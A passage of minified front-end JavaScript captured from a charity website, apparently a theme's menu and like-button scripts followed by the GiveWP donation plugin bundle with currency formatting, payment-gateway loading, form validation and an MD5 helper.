e,t=this,i=t.element.children("li");this.onWindowResize=function(){e&&clearTimeout(e),e=setTimeout(function(){t.reload()},100)},a(n).bind("resize.lavalamp",this.onWindowResize),a(i).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",function(){t.current.each(function(){t.options.blur.call(this,t)}),t._move(a(this))}).on("mouseleave.lavalamp",function(){t.current.index(t._focus)<0&&(t._focus=null,t.current.each(function(){t.options.focus.call(this,t)}),t._move(t.current))}),this.bubble=a.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):a(this.options.bubble).prependTo(this.element),t.element.addClass("lavalamp"),t.element.find(".lavalamp-object").addClass(t.options.easing),this.reload(),t.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),a(n).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position(),a=(i.left=i.left+parseInt(e.children("a").css("paddingLeft")),e.children("a").children("span").width()-2),i=i.left+(a/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+i+"px)"})}},a.fn.lavalamp=function(t){var e;return"string"==typeof t?(e=a(this).data("lavalamp"))[t].apply(e,Array.prototype.slice.call(arguments,1)):this.each(function(){var e=a(this).data("lavalamp");e?(a.extend(e.options,t||{}),e.reload()):new i(this,t)})}}(jQuery,window),function(r){r(document).on("click",".sl-button",function(){var a=r(this),e=a.attr("data-post-id"),t=a.attr("data-nonce"),i=a.attr("data-iscomment"),n=r("1"===i?".sl-comment-button-"+e:".sl-button-"+e),s=n.next("#sl-loader");return""!==e&&r.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"bighearts_like",post_id:e,nonce:t,is_comment:i},beforeSend:function(){s.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var t=e.icon,i=e.count;n.html(t+i),"unliked"===e.status?(n.prop("title",a.data("title-like")),n.removeClass("liked")):(n.prop("title",a.data("title-unlike")),n.addClass("liked")),s.empty()}}),!1})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510
body_size: 47431
content:
(()=>{var e={98103:function(e,t){!function(){var n={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},i=Array.prototype.map,r=Array.isArray,o=Object.prototype.toString;function a(e){return!!(""===e||e&&e.charCodeAt&&e.substr)}function s(e){return r?r(e):"[object Array]"===o.call(e)}function l(e){return e&&"[object Object]"===o.call(e)}function c(e,t){var n;for(n in e=e||{},t=t||{})t.hasOwnProperty(n)&&null==e[n]&&(e[n]=t[n]);return e}function u(e,t,n){var r,o,a=[];if(!e)return a;if(i&&e.map===i)return e.map(t,n);for(r=0,o=e.length;r<o;r++)a[r]=t.call(n,e[r],r,e);return a}function d(e,t){return e=Math.round(Math.abs(e)),isNaN(e)?t:e}function f(e){var t=n.settings.currency.format;return"function"==typeof e&&(e=e()),a(e)&&e.match("%v")?{pos:e,neg:e.replace("-","").replace("%v","-%v"),zero:e}:e&&e.pos&&e.pos.match("%v")?e:a(t)?n.settings.currency.format={pos:t,neg:t.replace("%v","-%v"),zero:t}:t}var m=n.unformat=n.parse=function(e,t){if(s(e))return u(e,(function(e){return m(e,t)}));if("number"==typeof(e=e||0))return e;t=t||n.settings.number.decimal;var i=new RegExp("[^0-9-"+t+"]",["g"]),r=parseFloat((""+e).replace(/\((.*)\)/,"-$1").replace(i,"").replace(t,"."));return isNaN(r)?0:r},p=n.toFixed=function(e,t){t=d(t,n.settings.number.precision);var i=Math.pow(10,t);return(Math.round(n.unformat(e)*i)/i).toFixed(t)},g=n.formatNumber=n.format=function(e,t,i,r){if(s(e))return u(e,(function(e){return g(e,t,i,r)}));e=m(e);var o=c(l(t)?t:{precision:t,thousand:i,decimal:r},n.settings.number),a=d(o.precision),f=e<0?"-":"",v=parseInt(p(Math.abs(e||0),a),10)+"",h=v.length>3?v.length%3:0;return f+(h?v.substr(0,h)+o.thousand:"")+v.substr(h).replace(/(\d{3})(?=\d)/g,"$1"+o.thousand)+(a?o.decimal+p(Math.abs(e),a).split(".")[1]:"")},v=n.formatMoney=function(e,t,i,r,o,a){if(s(e))return u(e,(function(e){return v(e,t,i,r,o,a)}));e=m(e);var p=c(l(t)?t:{symbol:t,precision:i,thousand:r,decimal:o,format:a},n.settings.currency),h=f(p.format);return(e>0?h.pos:e<0?h.neg:h.zero).replace("%s",p.symbol).replace("%v",g(Math.abs(e),d(p.precision),p.thousand,p.decimal))};n.formatColumn=function(e,t,i,r,o,p){if(!e)return[];var v=c(l(t)?t:{symbol:t,precision:i,thousand:r,decimal:o,format:p},n.settings.currency),h=f(v.format),y=h.pos.indexOf("%s")<h.pos.indexOf("%v"),b=0,w=u(e,(function(e,t){if(s(e))return n.formatColumn(e,v);var i=((e=m(e))>0?h.pos:e<0?h.neg:h.zero).replace("%s",v.symbol).replace("%v",g(Math.abs(e),d(v.precision),v.thousand,v.decimal));return i.length>b&&(b=i.length),i}));return u(w,(function(e,t){return a(e)&&e.length<b?y?e.replace(v.symbol,v.symbol+new Array(b-e.length+1).join(" ")):new Array(b-e.length+1).join(" ")+e:e}))},e.exports&&(t=e.exports=n),t.accounting=n}()},8951:()=>{function e(e,t){const n=jQuery(e).find("#give-payment-mode-select .give-loading-text"),i=jQuery(e).find("#give-amount").val(),r=jQuery(e).find('input[name="give-form-id"]').val(),o=jQuery(e).find('input[name="give-form-id-prefix"]').val();n.fadeIn(),1!=jQuery(e).data()["blockUI.isBlocked"]&&jQuery(e).find("#give_purchase_form_wrap").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),new Promise((function(n){jQuery(document).trigger("Give:onPreGatewayLoad"),jQuery.post(Give.fn.getGlobalVar("ajaxurl")+"?payment-mode="+t,{action:"give_load_gateway",give_total:i,give_form_id:r,give_form_id_prefix:o,give_payment_mode:t,nonce:Give.form.fn.getNonce(e)},(function(t){return jQuery(e).find("#give_purchase_form_wrap").html(t),jQuery(".give-no-js").hide(),jQuery(e).find("#give-payment-mode-select .give-loading-text").fadeOut(),jQuery(document).trigger("Give:onGatewayLoadSuccess"),n(t)}))})).then((function(n){jQuery(document).trigger("give_gateway_loaded",[n,jQuery(e).attr("id")]);const i=new CustomEvent("give_gateway_loaded",{detail:{selectedGateway:t,formIdAttribute:jQuery(e).attr("id")}});document.dispatchEvent(i),jQuery(e).unblock()}))}jQuery(document).ready((function(t){Give.form.fn.isFormExist()&&(t(".give-loading-text").hide(),t(".give-form").each((function(e,t){let n,i,r,o;t=jQuery(t),n=Give.form.fn.getNonceInfo(t),n.el.attr("data-donor-session")&&(!n.createdInDonorSession&&!Give.donor.fn.hasSession(t)||Give.donor.fn.isLoggedIn())||Give.form.fn.resetAllNonce(t),i=1e3*(parseInt(n.el.data("time"))+parseInt(n.el.data("nonce-life"))),r=Date.now(),o=i-r,o=0>o?o:o+100,window.setTimeout((function(){Give.form.fn.resetAllNonce(t)}),o)}))),t(document).on("click",".give-checkout-login",(function(e){const n=t(this),i=t(this).parents("form"),r=n.parents("div.give-login-account-wrap").find(".give-loading-text"),o={action:n.data("action"),form_id:t(i).find('[name="give-form-id"]').val()};return r.show(),t.post(Give.fn.getGlobalVar("ajaxurl"),o,(function(e){const n=t(i).find("[id^=give-checkout-login-register]");n.length&&parseInt(n.html().trim().length)?t(i).find("[id^=give-checkout-login-register]").html(e):t(i).find('[id^="give_checkout_user_info"]').html(e),t(i).find(".give-submit-button-wrap").hide()})).done((function(){r.hide(),give_fl_trigger()})),!1})),t(document).on("click",".give-checkout-register-cancel",(function(e){e.preventDefault();const n=t(this),i=t(this).parents("form"),r={action:n.data("action"),form_id:t(i).find('[name="give-form-id"]').val()};t.post(Give.fn.getGlobalVar("ajaxurl"),r,(function(e){t(i).find("[id^=give-checkout-login-register]").replaceWith(t.parseJSON(e.fields)),t(i).find("[id^=give-checkout-login-register]").css({display:"block"}),t(i).find(".give-submit-button-wrap").show()})).done((function(){give_fl_trigger()}))})),t(document).on("click","[id^=give-login-fields] input[type=submit]",(function(n){n.preventDefault();const i=t(this).val(),r=t(this).parents("form");t(this).val(Give.fn.getGlobalVar("purchase_loading")),r.find("[id^=give-login-fields] .give-loading-animation").fadeIn();const o={action:"give_process_donation_login",give_ajax:1,give_user_login:r.find("[name=give_user_login]").val(),give_user_pass:r.find("[name=give_user_pass]").val(),give_form_id:r.find("[name=give-form-id]").val()};t.post(Give.fn.getGlobalVar("ajaxurl"),o,(function(n){null!=t.trim(typeof n.success)&&1==n.success&&void 0!==typeof n.data?(r.find(".give_errors").remove(),r.find("[id^=give-checkout-login-register]").before(n.data),r.find(".give_notices.give_errors").delay(5e3).slideUp(),Give.form.fn.resetAllNonce(r).then((t=>{e(r,r.find(".give-gateway-option-selected input").val())}))):(r.find("[id^=give-login-fields] input[type=submit]").val(i),r.find(".give-loading-animation").fadeOut(),r.find(".give_errors").remove(),r.find("[id^=give-user-login-submit]").before(n.data))}))})),t(document).on("change","select#give-gateway, input.give-gateway",(function(n){n.preventDefault();const i=t(this).val();return"0"==i?(console.log("There was a problem loading the selected gateway"),!1):(e(t(this).parents("form"),i),!1)})),t("body").on("click","#give-confirm-email-btn",(function(e){const n=t(this),i={action:"give_confirm_email_for_donations_access",email:n.data("email"),nonce:Give.fn.getGlobalVar("ajax_vars").ajaxNonce};return n.text(Give.fn.getGlobalVar("loading")),n.attr("disabled","disabled"),t.post(Give.fn.getGlobalVar("ajaxurl"),i,(function(e){"error"===(e=JSON.parse(e)).status?(n.closest("#give_user_history tfoot").hide(),n.closest(".give_user_history_main").find(".give_user_history_notice").html(e.message)):"success"===e.status&&(n.closest(".give_user_history_main").find(".give_user_history_notice").html(e.message),n.hide(),n.closest(".give-security-button-wrap").find("span").show())})),!1})),t("body").on("click",'form.give-form input[name="give-purchase"].give-submit',(function(e){const n=t(this),i=n.parents("form.give-form"),r=i.find('input[type="submit"].give-submit + .give-loading-animation');r.fadeIn();const o=i.get(0);if("function"==typeof o.checkValidity&&!1===o.checkValidity())return void r.fadeOut();e.preventDefault();const a=t(this).val();t(this).val(Give.fn.getGlobalVar("purchase_loading")),Give.form.fn.disable(i,!0),t.post(Give.fn.getGlobalVar("ajaxurl"),i.serialize()+"&action=give_process_donation&give_ajax=true",(function(e){if("success"==t.trim(e))i.parent().find(".give_errors").remove(),t(o).submit(),i.trigger("give_form_validation_passed");else{const t=i.parent().find(".payment"),o=i.parent().find(".give-form-header");n.val(a),r.fadeOut(),i.parent().find(".give_errors").remove(),t.length>0?t.prepend(e):o.length>0?o.after(e):i.parent().prepend(e),i.parent()[0].scrollIntoView({behavior:"smooth"}),Give.form.fn.disable(i,!1)}}))}));const n=document.getElementById("give-receipt");if(n){const e={action:"get_receipt",shortcode_atts:n.getAttribute("data-shortcode"),donation_id:n.getAttribute("data-donation-key"),receipt_type:n.getAttribute("data-receipt-type")};e[Give.fn.getGlobalVar("session_cookie_name")]=Give.fn.__getCookie(Give.fn.getGlobalVar("session_cookie_name")),t.ajax({url:Give.fn.getGlobalVar("ajaxurl"),method:"GET",data:e,success:function(e){if(n.innerHTML=e,n.parentElement.classList.contains("give-form-templates")){const e=setInterval((function(){window.parentIFrame&&(clearInterval(e),window.parentIFrame.sendMessage({action:"giveEmbedFormContentLoaded"}))}),50)}}})}}))},19618:()=>{jQuery((function(e){const t=jQuery("form.give-form"),n=e(document),i={forms:{}};e.fn.toggleError=function(e){return this.toggleClass("error",e),this.toggleClass("valid",!e),this},Give.init(),n.on("keyup give_option_change","#give-first, #give-last, #give-email, #give-company-name-radio-list .give_company_option, #give-company",(function(e){const t=e.target,n=t.parentElement.closest("form.give-form");if(n){const e=n.getAttribute("id");i.forms={...i.forms,[e]:{...i.forms[e],[t.name]:t.value}}}})),n.on("give_gateway_loaded",(function(){for(const[e,t]of Object.entries(i.forms))for(const[n,i]of Object.entries(t)){const t=document.querySelectorAll(`form#${e} [name="${n}"]`);t&&t.forEach((function(e){"radio"===e.type?e.checked=e.value===i:e.value=i}))}})),n.on("change","#give_cc_address input.card_state, #give_cc_address select",(function(){const t=e(this),i=t.parents("form");if("card_state"!==t.attr("id")){i.find("#card_state").empty().append('<option value="1">'+Give.fn.getGlobalVar("general_loading")+"</option>").prop("disabled",!0);const r={action:"give_get_states",country:t.val(),field_name:"card_state"};e.ajax({type:"POST",data:r,url:Give.fn.getGlobalVar("ajaxurl"),xhrFields:{withCredentials:!0},success:function(t){let r="",o=t.states_label,a=i.find('input[name="card_state"], select[name="card_state"]'),s=i.find('input[name="card_city"]');void 0!==t.states_found&&!0===t.states_found?r=e(t.data):(r=`<input type="text" id="card_state" name="card_state" class="card_state give-input required" placeholder="${o}" value="${t.default_state}" autocomplete="address-level4"/>`,r=e(r)),!1===i.hasClass("float-labels-enabled")?(void 0!==t.states_require&&!0===t.states_require?(r.attr("required","required").attr("aria-required","true").addClass("required"),a.closest("p").find("label .give-required-indicator").removeClass("give-hidden")):(r.removeAttr("required").removeAttr("aria-required").removeClass("required"),a.closest("p").find("label .give-required-indicator").addClass("give-hidden")),void 0!==t.city_require&&!0===t.city_require?(s.closest("p").find("label .give-required-indicator").removeClass("give-hidden").removeClass("required"),s.attr("required",!0)):(s.closest("p").find("label .give-required-indicator").addClass("give-hidden").addClass("required"),s.removeAttr("required"))):(void 0!==t.states_require&&!0===t.states_require?(r.attr("required","required").attr("aria-required","true").addClass("required"),a.closest("p").find(".give-fl-wrap").addClass("give-fl-is-required")):(r.removeAttr("required").removeAttr("aria-required").removeClass("required"),a.closest("p").find(".give-fl-wrap").removeClass("give-fl-is-required")),void 0!==t.city_require&&!0===t.city_require?(s.closest("p").find(".give-fl-wrap").addClass("give-fl-is-required"),s.attr("required",!0)):(s.closest("p").find(".give-fl-wrap").removeClass("give-fl-is-required"),s.removeAttr("required"))),a.closest("p").find("label .state-label-text").text(o),a.replaceWith(r),void 0!==t.show_field&&!0===t.show_field?(i.find("p#give-card-state-wrap").removeClass("give-hidden"),i.find("p#give-card-zip-wrap").addClass("form-row-last"),i.find("p#give-card-zip-wrap").removeClass("form-row-wide")):(i.find("p#give-card-state-wrap").addClass("give-hidden"),i.find("p#give-card-zip-wrap").addClass("form-row-wide"),i.find("p#give-card-zip-wrap").removeClass("form-row-last"));const l=!!t.zip_require;i.find("input#card_zip").toggleClass("required",l).attr("required",l).attr("aria-required",l),i.find('label[for="card_zip"] span.give-required-indicator').toggleClass("give-hidden",!l),n.trigger("give_checkout_billing_address_updated",[t,i.attr("id")])}}).fail((function(e){window.console&&window.console.log&&console.log(e)}))}return!1})),n.on("give_gateway_loaded",(function(){Give.form.fn.field.formatCreditCard(t),n.find("#give-company-radio-list-wrap .give_company_option:checked").trigger("change")})),n.on("change","#give-company-radio-list-wrap .give_company_option",(function(){var e,t=jQuery(this).closest("form.give-form");t||(t=jQuery(this).parents("form")),e=t.find("#give-company-wrap"),"yes"===t.find('input[name="give_company_option"]:radio:checked').val()?e.show():e.hide().find("input").val("").trigger("keyup"),jQuery(this).trigger("give_option_change")})).find("#give-company-radio-list-wrap .give_company_option:checked").trigger("change"),n.on("submit","#give_payment_mode",(function(){if(!Give.form.fn.getGateway(e(this).closest("form")).length)return alert(Give.fn.getGlobalVar("no_gateway")),!1})),n.on("click",'#give-payment-mode-select input[name="payment-mode"]',(function(){let t,n=e(this).parents("form"),i=n.find("#give-payment-mode-select li"),r=n.find('li.give-gateway-option-selected input[name="payment-mode"]').val().trim();i.removeClass("give-gateway-option-selected"),i.prop("checked",!1),e(this).prop("checked",!0),e(this).parent().addClass("give-gateway-option-selected"),e(this).focus(),t=Give.form.fn.getGateway(n),n.attr("action",n.attr("action").replace("payment-mode="+r,"payment-mode="+t))})),n.on("focus",".give-donation-amount .give-text-input",(function(t){const n=e(this).parents("form");e(this).removeClass("invalid-amount");const i=n.find(".give-final-total-amount").attr("data-total"),r=Give.form.fn.getInfo("decimal_separator",n);e(this).attr("data-amount",Give.fn.unFormatCurrency(i,r)),e(this).parent(".give-donation-amount").addClass("give-custom-amount-focus-in"),n.find(".give-default-level, .give-radio-input").removeClass("give-default-level"),n.find(".give-btn-level-custom").addClass("give-default-level"),n.find(".give-radio-input").prop("checked",!1),n.find(".give-radio-input.give-radio-level-custom").prop("checked",!0),n.find(".give-select-level").prop("selected",!1),n.find(".give-select-level .give-donation-level-custom").prop("selected",!0)})),n.on("blur",".give-donation-amount .give-text-input",(function(t,n,i,r){let o=void 0!==n?n:e(this).closest("form"),a=e(this).attr("data-amount"),s=void 0!==i?i:e(this).val(),l=Give.form.fn.getInfo("decimal_separator",o),c=Give.form.fn.getMinimumAmount(o),u=Give.form.fn.getMaximumAmount(o),d=0===s?c:Give.fn.unFormatCurrency(s,l),f=Give.form.fn.formatAmount(d,o,{});if(r=void 0===r?Give.form.fn.getPriceID(o,!0):r,""===d||0===d){const t=e('.give-donation-levels-wrap [data-default="1"]',n);t.length&&(r=t.data("price-id"),s=d=Give.fn.unFormatCurrency(t.val(),l),f=Give.form.fn.formatAmount(d,o,{}))}if(Give.fn.setCache("amount_"+d,r,o),e(this).val(f),Give.form.fn.isValidDonationAmount(o))e(this).removeClass("give-invalid-amount"),o.find(".give-invalid-minimum, .give-invalid-maximum").slideUp(300,(function(){e(this).remove()})),Give.form.fn.disable(o,!1);else{e(this).addClass("give-invalid-amount"),Give.form.fn.disable(o,!0);const t=o.find(".give-invalid-minimum"),n=o.find(".give-invalid-maximum");0===t.length&&d<c?Give.notice.fn.renderNotice("bad_minimum",o):d>=c&&t.slideUp(300,(function(){e(this).remove()})),0===n.length&&d>u?Give.notice.fn.renderNotice("bad_maximum",o):d<=u&&n.slideUp(300,(function(){e(this).remove()}))}if(a!==d&&o.find(".give-final-total-amount").attr("data-total",d).text(Give.fn.formatCurrency(d,{symbol:Give.form.fn.getInfo("currency_symbol",o),position:Give.form.fn.getInfo("currency_position",o)},o)),-1!==r){e('input[name="give-price-id"]',o).val(r);const t=o.find(".give-amount-hidden");t&&(t.val(Give.form.fn.formatAmount(d,o,{})),t.trigger("change")),o.find(".give-default-level").removeClass("give-default-level"),Give.form.fn.autoSelectDonationLevel(o,r)}e(this).parent(".give-donation-amount").removeClass("give-custom-amount-focus-in"),e(document).trigger("give_donation_value_updated",[o,d,r])})),n.on("click",".give-donation-level-btn",(function(t){t.preventDefault(),Give.form.fn.autoSetMultiLevel(e(this))})),n.on("click",".give-radio-input-level",(function(t){Give.form.fn.autoSetMultiLevel(e(this))})),n.on("change",".give-select-level",(function(t){Give.form.fn.autoSetMultiLevel(e(this))})),n.on("click",".give_terms_links",(function(t){t.preventDefault();const n=e(this).closest("fieldset");return e("[class^=give_terms-]",n).slideToggle(),e("a.give_terms_links",n).toggle(),!1})),e('label[for^="give-radio-level"]').on("click",(function(t){const n=e(this).closest("form").find("#"+e(this).attr("for"));n.length&&(n.trigger("click"),t.preventDefault())}))})),jQuery(window).on("load",(function(){jQuery("body").on("keyup change focusout",".give-form .card-number, .give-form .card-cvc, .give-form .card-expiry",(function(e){let t=jQuery(this),n=t.parents("form.give-form"),i=t.attr("id"),r=n.find(".card-number"),o=n.find(".card-cvc"),a=n.find(".card-expiry"),s=jQuery.payment.cardType(r.val()),l=!1;if("focusout"===e.type)i.indexOf("card_number")>-1?(l=!jQuery.payment.validateCardNumber(r.val()),r.toggleError(l)):i.indexOf("card_cvc")>-1?(l=!jQuery.payment.validateCardCVC(o.val(),s),o.toggleError(l)):i.indexOf("card_expiry")>-1&&(l=!jQuery.payment.validateCardExpiry(a.payment("cardExpiryVal")),a.toggleError(l)),Give.form.fn.disable(t.parents("form"),l);else if(t.hasClass("error")&&t.removeClass("error"),i.indexOf("card_number")>-1){const e=n.find(".card-type");null===s?(e.removeClass().addClass("off card-type"),t.removeClass("valid").addClass("error")):e.removeClass().addClass("card-type "+s)}else if(i.indexOf("card_expiry")>-1){const e=a.payment("cardExpiryVal");n.find(".card-expiry-month").val(e.month),n.find(".card-expiry-year").val(e.year)}}))}))},23878:()=>{!function(){"use strict";window.addDynamicEventListener=function(e,t,n,i,r){e.addEventListener(t,function(e,t){return function(n){n.target&&(n.target.matches(e)||n.target.closest(e))&&t.apply(this,arguments)}}(n,i),r)}}()},31203:()=>{jQuery.fn.giveHintCss=function(e,t){return this.each((function(){const n=jQuery(this);t=jQuery.extend({label:""},t);let i=n.next("span.give-hint-tooltip-js");if(!i.length){const e=t.label.length?t.label:n.data("hint-aria-label");if(!e.length)return;n.after('<span class="give-hint-tooltip-js hint--top hint--medium" aria-label="'+e+'"></span>'),i=n.next(),i.css({top:-n.outerHeight(),left:-n.outerWidth()/2})}"show"===e?i.addClass("hint--always"):"hide"===e&&i.removeClass("hint--always")}))},jQuery(document).ready((function(e){const t=e("[data-tooltip]");function n(t){if(!t.is('[class*="hint"]')){let n=t.attr("class"),i=[],r=t.data("tooltip").split(" ").length;n&&(n=n.split(" "),i=e.grep(n,(function(e){return-1!==e.indexOf("give-icon")})),i.length&&(i=i.join(" "),t.removeClass(i),t.append('<i class="'+i+'"></i>'))),t.addClass("hint--top"),15<r?t.addClass("hint--large"):7<r&&t.addClass("hint--medium"),t.attr("aria-label",t.data("tooltip"))}}t.length&&t.each((function(t,i){n(i=i instanceof jQuery?i:e(i))})),e("body").on("mouseenter mouseleave","[data-tooltip]",(function(){n(e(this))}))}))},22979:()=>{document.addEventListener("readystatechange",(e=>{if("complete"!==e.target.readyState)return null;const t={};function n(e,t,n){for(const[i,r]of Object.entries(n)){const n=e.querySelector(i),o=n.getAttribute("data-field-name"),a=r[0];let s=!1;const{comparisonOperator:l}=a;let{value:c}=a;const u=e.querySelectorAll(`[name="${t}"]`);if(u.length)if(u.forEach((t=>{const n=t.getAttribute("type");let i=t.value;"give-amount"===t.name&&(i=Give.fn.unFormatCurrency(t.value,Give.form.fn.getInfo("decimal_separator",e)),c=Math.abs(parseFloat(c)));const r={"=":(o=i)===(a=c),"!=":o!==a,">":o>a,">=":o>=a,"<":o<a,"<=":o<=a}[l];var o,a;"checkbox"===n?(r&&t.checked&&"="===l||!t.checked&&"!="===l)&&(s=!0):"radio"===n?t.checked&&r&&(s=!0):r&&(s=!0)})),s){const e=n.querySelector(`[name="${o}"][data-required]`);n.classList.remove("give-hidden"),e&&(e.setAttribute("required",""),e.removeAttribute("data-required"))}else{const e=n.querySelector(`[name="${o}"][required]`);n.classList.add("give-hidden"),e&&(e.removeAttribute("required"),e.setAttribute("data-required","1"))}}}function i(e){const n=e.getAttribute("data-id"),i=function(e){const t={};return e.querySelectorAll("[data-field-visibility-conditions]").forEach((function(e){const n=JSON.parse(e.getAttribute("data-field-visibility-conditions")),i=n[0];let r=`[data-field-name="${e.getAttribute("data-field-name")}"]`,{field:o}=i;o=document.querySelector(`[name="${o}"], [name="${o}[]"]`),o&&(t[o.name]={...t[o.name],[r]:n})})),t}(e);n&&Object.keys(i).length&&(t[n]=i)}function r(e){const i=document.querySelector(`form.give-form[data-id="${e}"`).closest("form.give-form");if(i&&t.hasOwnProperty(e))for(const[r,o]of Object.entries(t[e]))document.querySelectorAll(`[name = "${r}"]`).forEach((e=>{jQuery(e).on("input change blur",n.bind(null,i,r,o))}))}!function(){document.querySelectorAll("form.give-form").forEach(i);for(const[e,i]of Object.entries(t)){for(const[t,r]of Object.entries(i))n(document.querySelector(`form[data-id="${e}"]`).closest(".give-form"),t,r);r(e)}}(),document.addEventListener("give_gateway_loaded",(e=>{const o=document.getElementById(e.detail.formIdAttribute),a=o.getAttribute("data-id");i(o),function(e){const i=e.getAttribute("data-id");if(i&&i in t){const e=t[i];for(const[t,r]of Object.entries(e))n(document.querySelector(`form[data-id="${i}"]`).closest(".give-form"),t,r)}}(o),r(a)}))}))},18922:function(e,t,n){var i;!function(){"use strict";function r(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function o(e,t,n,i,o,a){return r((s=r(r(t,e),r(i,a)))<<(l=o)|s>>>32-l,n);var s,l}function a(e,t,n,i,r,a,s){return o(t&n|~t&i,e,t,r,a,s)}function s(e,t,n,i,r,a,s){return o(t&i|n&~i,e,t,r,a,s)}function l(e,t,n,i,r,a,s){return o(t^n^i,e,t,r,a,s)}function c(e,t,n,i,r,a,s){return o(n^(t|~i),e,t,r,a,s)}function u(e,t){var n,i,o,u,d;e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var f=1732584193,m=-271733879,p=-1732584194,g=271733878;for(n=0;n<e.length;n+=16)i=f,o=m,u=p,d=g,f=a(f,m,p,g,e[n],7,-680876936),g=a(g,f,m,p,e[n+1],12,-389564586),p=a(p,g,f,m,e[n+2],17,606105819),m=a(m,p,g,f,e[n+3],22,-1044525330),f=a(f,m,p,g,e[n+4],7,-176418897),g=a(g,f,m,p,e[n+5],12,1200080426),p=a(p,g,f,m,e[n+6],17,-1473231341),m=a(m,p,g,f,e[n+7],22,-45705983),f=a(f,m,p,g,e[n+8],7,1770035416),g=a(g,f,m,p,e[n+9],12,-1958414417),p=a(p,g,f,m,e[n+10],17,-42063),m=a(m,p,g,f,e[n+11],22,-1990404162),f=a(f,m,p,g,e[n+12],7,1804603682),g=a(g,f,m,p,e[n+13],12,-40341101),p=a(p,g,f,m,e[n+14],17,-1502002290),f=s(f,m=a(m,p,g,f,e[n+15],22,1236535329),p,g,e[n+1],5,-165796510),g=s(g,f,m,p,e[n+6],9,-1069501632),p=s(p,g,f,m,e[n+11],14,643717713),m=s(m,p,g,f,e[n],20,-373897302),f=s(f,m,p,g,e[n+5],5,-701558691),g=s(g,f,m,p,e[n+10],9,38016083),p=s(p,g,f,m,e[n+15],14,-660478335),m=s(m,p,g,f,e[n+4],20,-405537848),f=s(f,m,p,g,e[n+9],5,568446438),g=s(g,f,m,p,e[n+14],9,-1019803690),p=s(p,g,f,m,e[n+3],14,-187363961),m=s(m,p,g,f,e[n+8],20,1163531501),f=s(f,m,p,g,e[n+13],5,-1444681467),g=s(g,f,m,p,e[n+2],9,-51403784),p=s(p,g,f,m,e[n+7],14,1735328473),f=l(f,m=s(m,p,g,f,e[n+12],20,-1926607734),p,g,e[n+5],4,-378558),g=l(g,f,m,p,e[n+8],11,-2022574463),p=l(p,g,f,m,e[n+11],16,1839030562),m=l(m,p,g,f,e[n+14],23,-35309556),f=l(f,m,p,g,e[n+1],4,-1530992060),g=l(g,f,m,p,e[n+4],11,1272893353),p=l(p,g,f,m,e[n+7],16,-155497632),m=l(m,p,g,f,e[n+10],23,-1094730640),f=l(f,m,p,g,e[n+13],4,681279174),g=l(g,f,m,p,e[n],11,-358537222),p=l(p,g,f,m,e[n+3],16,-722521979),m=l(m,p,g,f,e[n+6],23,76029189),f=l(f,m,p,g,e[n+9],4,-640364487),g=l(g,f,m,p,e[n+12],11,-421815835),p=l(p,g,f,m,e[n+15],16,530742520),f=c(f,m=l(m,p,g,f,e[n+2],23,-995338651),p,g,e[n],6,-198630844),g=c(g,f,m,p,e[n+7],10,1126891415),p=c(p,g,f,m,e[n+14],15,-1416354905),m=c(m,p,g,f,e[n+5],21,-57434055),f=c(f,m,p,g,e[n+12],6,1700485571),g=c(g,f,m,p,e[n+3],10,-1894986606),p=c(p,g,f,m,e[n+10],15,-1051523),m=c(m,p,g,f,e[n+1],21,-2054922799),f=c(f,m,p,g,e[n+8],6,1873313359),g=c(g,f,m,p,e[n+15],10,-30611744),p=c(p,g,f,m,e[n+6],15,-1560198380),m=c(m,p,g,f,e[n+13],21,1309151649),f=c(f,m,p,g,e[n+4],6,-145523070),g=c(g,f,m,p,e[n+11],10,-1120210379),p=c(p,g,f,m,e[n+2],15,718787259),m=c(m,p,g,f,e[n+9],21,-343485551),f=r(f,i),m=r(m,o),p=r(p,u),g=r(g,d);return[f,m,p,g]}function d(e){var t,n="",i=32*e.length;for(t=0;t<i;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function f(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var i=8*e.length;for(t=0;t<i;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function m(e){var t,n,i="0123456789abcdef",r="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),r+=i.charAt(t>>>4&15)+i.charAt(15&t);return r}function p(e){return unescape(encodeURIComponent(e))}function g(e){return function(e){return d(u(f(e),8*e.length))}(p(e))}function v(e,t){return function(e,t){var n,i,r=f(e),o=[],a=[];for(o[15]=a[15]=void 0,r.length>16&&(r=u(r,8*e.length)),n=0;n<16;n+=1)o[n]=909522486^r[n],a[n]=1549556828^r[n];return i=u(o.concat(f(t)),512+8*t.length),d(u(a.concat(i),640))}(p(e),p(t))}function h(e,t,n){return t?n?v(t,e):m(v(t,e)):n?g(e):m(g(e))}void 0===(i=function(){return h}.call(t,n,t,e))||(e.exports=i)}()},68091:(e,t)=>{var n;!function(i,r,o){"use strict";var 